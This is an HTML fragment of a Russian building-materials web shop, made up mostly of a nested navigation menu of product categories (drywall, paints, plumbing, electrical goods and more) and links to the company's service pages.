    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гипсокартон и профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/vlagostoykiy-gklv">Гипсокартон влагостойкий (гклв)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/obichniy-gkl">Гипсокартон обычный (гкл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Профили комплектующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/kompl">Комплектующие</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/knauf">Профили Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/analog-knauf">Профили стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/p-ekonom">Профили эконом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/elementi-pola">Элементы пола</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/gipsovoloknistie-listi-gvl">Гипсоволокнистые листы (гвл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Алюминиевые профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/aluminievie-profili/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Грунтовки и бетоконтакты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Бетоконтакт <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/feidal">Feidal</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/knauf">Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kover">Kover</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/layt-kolor">Лайт-Колор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/starateli">Старатели</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/pufas">Пуфас</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/rusean">Русеан</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ветро-паро изоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/izovek">Изовек</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/gidroizol">Ветро-паро-гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пленки полиэтиленовые <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/plenki-polietilenovie/armirovanaya">Пленка армированная полиэтиленовая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизолирующие жидкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/gidroizoliruushie">Гидроизолирующие жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/jidkoe-steklo">Жидкое стекло</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Блоки и кирпичи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/penobloki">Пеноблоки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/kirpich">Кирпич</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сетки и ленты армирующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/oboi">Обои</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/lenti">Армирующие ленты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/metallicheskie">Металлические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/steklooboi">Стеклообои</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Краски и растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/morilka">Морилка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Водоэмульсионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/alpa">Альпа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fasadnie">Фасадные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fakturnaya">Фактурные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Колер <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/dyufa">Дюфа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/parad">Парад</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kover">Ковер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Лаки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/laki">Лаки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/himis">Химис</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/aceton">Ацетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/galosha">Галоша</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/kerosin">Керосин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/r-646">Растворитель 646</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/uayt-spirit">Уайт-Спирит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Эмали и Грунтовки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/pod-zakaz">Под заказ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/dlya-krish">Эмаль для крыш</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/emal">Эмаль ПФ, МА, ГФ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/nc">НЦ Краска</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электрика <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/wago">Клеммники Wago</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гофра и подрозетники <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/gofra-i-podrozetniki/na-zakaz">На заказ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/izolenta">Изолента</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/korobki-raspayachnie">Коробки распаячные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/lampi">Лампы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/udliniteli">Удлинители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Установочные элементы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/ustanovochnie-elementi/avtomati-1p">Автоматы 1П</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/elektroprovod">Электропровод</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплые полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/tp">Теплые полы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Бытовые терморегуляторы для теплых полов <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/analogovie">Аналоговые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie">Цифровые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie-programmiruemie">Цифровые-программируемые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/teploluks">Теплые полы "Теплолюкс" (РФ) гарантия 25 лет.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/komplekt-teploluks-mini">Комплект "Теплолюкс Mini"</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Хозинвентарь <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dachnie-prinadlejnosti">Дачные принадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dlya-avto">Автопринадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shlangi">Шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/fonari">Фонари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/tachki">Тачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/lopati">Лопаты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/zamki">Замки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/veniki-i-sovki">Веники и совки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/bochki">Бочки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shnuri-i-bloki">Шнуры и блоки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Огнебиозащита <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ognebiozashita">Огнебиозащита</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/superhaus">Superhaus</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Асбест <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-shnur">Асбестовый шнур</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestovaya-tkan">Асбестовая ткань</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-list">Асбестовый лист</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/bazalt">Базальт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/steklotkan">Стеклоткань</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kover">Ковер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ksd">КСД</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kuzbasslak">Кузбасслак</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/olifa">Олифа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/senej">Сенеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/zdoroviy-dom">Здоровый дом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пена монтажная <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/germez">Гермез</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/makrofleks">Макрофлекс</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/ochistitel">Очиститель монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/bartons">Barton's</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/titan">Титан</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/zubr-kraftul-stayer">Зубр Крафтул Стайер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/perchatki">Перчатки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пожарное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pojarnoe-oborudovanie/ognetushiteli">Огнетушители</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Клеи и мастики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/pva">Клеи ПВА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-oboev">Клей для обоев</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-parketa">Клей для паркета</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/universalnie">Универсальные  разного назначения</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скотч <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/malyarny">Малярный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/upakovochny">Упаковочный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/dlya-krepleniya-zerkal">Скотч для крепления зеркал</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/armirovanny">Армированный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/alyuminievy">Алюминиевый скотч</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sredstva-zashiti">Средства защиты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пигменты и химия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/jidkosti">Жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/pigmenti">Пигменты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/plastifikatori">Пластификаторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Утеплитель <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/vspenenniy-polietilen">Вспененный полиэтилен</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/mineralnaya-vata">Минеральная вата</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Термозвукоизол <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/termozvukoizol/ruspanel">Руспанель</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/ekstrudirovanniy-penopolistirol">Экструдированный пенополистирол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/belie">Белье</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Герметики и жидкие гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/univer-g">Герметики и жидкие гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/dlya-drevesini">Герметики для древесины</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Стремянки и Лестницы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/sl/stremyanki">Стремянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sl/lestnici">Лестницы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Вентиляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reduktori">Редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reshetki-i-perehodniki">Решетки и переходники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-kruglih-kanalov">Соединители круглых каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-ploskih-kanalov">Соединители плоских каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/kruglie-kanali">Круглые каналы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/ploskie-kanali">Плоские каналы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сантехника <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/homuti-klipsi">Хомуты клипсы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/filtri">Фильтры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-pe-i-fitingi">Трубы ПЭ и фитинги</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубы полипропиленовые PP-R и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-polipropilenovie-pp-r-i-fitingi/truba-pp">Труба ПП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/santehnicheskie-manjeti">Сантехнические манжеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rehao">Рехао</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rezbovie-fitingi">Резьбовые фитинги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/prokladki">Прокладки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/poddoni-dushevie">Поддоны душевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/metaloplast">Металопласт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/manometri">Манометры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/vodoschetchiki">Водосчетчики</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Люки ревизионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/luki-revizionnie/luki-praktika">Люки Практика</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/germetiki-i-smazki">Герметики и смазки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/gibkaya-podvodka">Гибкая подводка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/zapornaya-armatura-i-klapani">Запорная арматура и клапаны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Канализационные трубы и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/vnutrennyaya-kanalizaciya">Внутренняя канализация</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/narujnaya-kanalizaciya">Наружная канализация</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/klapana">Клапана</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kollektori">Коллекторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    				</div>
			</li>
			<li>
				<a href="/o-kompanii-bal-stroy"><i class="fa fa-users"></i>О компании</a>
			</li>
			<li>
				<a href="/prays-list-na-stroitelnye-materialy"><i class="fa fa-list-alt"></i>Прайс-лист</a>
			</li>
			<li>
				<a href="/dostavka-stroitelnyh-materialov"><i class="fa fa-car"></i>Доставка</a>
			</li>
			<li>
				<a href="/oplata"><i class="fa fa-credit-card"></i>Оплата</a>
			</li>
			<li>
				<a href="/sotrudnichestvo"><i class="fa fa-handshake-o"></i>Сотрудничество</a>
			</li>
			<li>
				<a href="/reviews"><i class="fa fa-pencil-square-o"></i>Отзывы</a>
			</li>
			<li>
				<a href="/kontakty-kompanii-bal-stroy"><i class="fa fa-envelope"></i>Контакты</a>
			</li>
		</ul>
	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="product-details app-pages app-section">
    <div class="container">
<div class="entry">
<a href="/catalog" class="backToCatalog"><i class="fa fa-arrow-left"></i> Вернуться в каталог</a>
            <div class="row">
